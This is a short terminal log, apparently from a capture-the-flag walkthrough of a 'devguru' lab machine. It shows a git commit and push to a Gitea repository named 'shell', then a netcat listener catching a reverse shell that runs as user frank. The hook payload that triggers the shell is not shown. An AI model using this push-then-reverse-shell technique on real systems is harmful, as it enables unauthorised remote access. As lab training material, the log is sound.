 ayu at Attack in shell on master [+] 20:26:33
$ git config user.name imin
ayu at Attack in shell on master [+] 20:26:51
$ git config user.email imin@devguru.local
ayu at Attack in shell on master [+] 20:27:10
$ git commit -m 'Add README.txt'
[master 6617d33] Add README.txt
 1 file changed, 0 insertions(+), 0 deletions(-)
 create mode 100644 README.txt
ayu at Attack in shell on master 20:27:16
$ git push origin master
Username for 'http://devguru.local:8585': imin
Password for 'http://imin@devguru.local:8585':
枚举对象中: 4, 完成.
对象计数中: 100% (4/4), 完成.
使用 4 个线程进行压缩
压缩对象中: 100% (2/2), 完成.
写入对象中: 100% (3/3), 274 字节 | 274.00 KiB/s, 完成.
总共 3（差异 0），复用 0（差异 0），包复用 0
ayu at Attack in shell on master [+] 20:25:11
$ rlwrap nc -lvnp 8848
listening on [any] 8848 ...
connect to [192.168.0.108] from (UNKNOWN) [192.168.0.106] 53392
bash: cannot set terminal process group (727): Inappropriate ioctl for device
bash: no job control in this shell
id
id
uid=1000(frank) gid=1000(frank) groups=1000(frank)
frank@devguru:~/gitea-repositories/imin/shell.git$